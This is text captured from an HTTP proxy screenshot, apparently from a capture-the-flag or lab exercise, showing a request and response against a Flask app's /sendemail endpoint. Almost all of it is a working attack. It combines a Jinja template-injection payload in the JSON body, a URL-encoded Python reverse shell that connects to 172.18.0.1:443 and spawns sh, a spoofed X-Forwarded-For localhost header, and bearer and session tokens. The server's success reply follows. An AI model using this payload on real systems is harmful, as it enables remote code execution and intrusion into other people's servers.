 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex \n
1 POST /sendemail?a=
python3+-c+'import+socket,subprocess,os%3bs%3dsocket.socket(socket.AF
_INET,socket.SOCK_STREAM)%3bs.connect(("172.18.0.1",443))%3bos.dup2(s
.fileno(),0)%3b+os.dup2(s.fileno(),1)%3bos.dup2(s.fileno(),2)%3bimpor
t+pty%3b+pty.spawn("sh")' HTTP/1.1
2 Host: whp-socially
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
4 Content-Type: application/json
5 Authorization: Bearer
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpc3MiOiJzb2NpYWxseS1hcHAiLCJp
ZCI6MX0.
6 Content-Length: 68
7 Cookie: session=
.eJyrVkpMyc3MU7IqKSpN1VFKzU3MzFGyggg6FOcnZybm5FQq6SjllxTEl6UWZaZlpqYo
WaUl5hQDVZcWpxblJeamwjQo1QIAWaQb6w.Y4GTVQ.Z64x2fvCgmjzDdbXgs1RvmyMafk
8 X-Forwarded-For: 127.0.0.1
9
10 {
"to":"test",
"message":"{{config.update(a=request.args.get('a'))}}"
}
1 HTTP/1.1 201 CREATED
2 Server: Werkzeug/2.2.2
Python/3.11.0
3 Date: Sat, 26 Nov 2022
04:21:49 GMT
4 Content-Type:
application/json
5 Content-Length: 38
6 Vary: Cookie
7 Connection: close
8
9 {
"success":
"Email sent successfully"
}
10